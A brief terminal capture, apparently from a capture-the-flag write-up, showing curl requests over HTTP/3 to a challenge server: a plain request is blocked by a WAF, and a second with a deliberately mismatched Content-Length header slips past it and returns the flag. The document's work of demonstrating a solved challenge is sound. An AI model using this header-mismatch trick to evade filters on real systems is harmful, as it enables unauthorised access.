 ┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# curl -k --http3 -X POST https://35.241.98.126:30834 --data "I want flag"
WAF
┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# curl -k --http3 -X POST https://35.241.98.126:30834 --data "I want fl" -H "Content-Length: 11"
d3ctf{YoU_sAiD-rIght-bUt-YOU_shoU1d_plAy-geNShin-lMP4CT0}
┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─#